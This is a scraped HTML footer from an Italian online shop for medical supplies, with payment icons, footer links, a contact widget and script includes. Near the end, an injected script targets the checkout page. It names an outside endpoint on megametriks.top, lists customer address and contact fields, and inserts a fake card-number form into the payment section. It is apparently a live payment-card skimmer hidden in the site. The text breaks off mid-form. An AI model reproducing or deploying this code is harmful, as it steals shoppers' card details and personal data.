                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
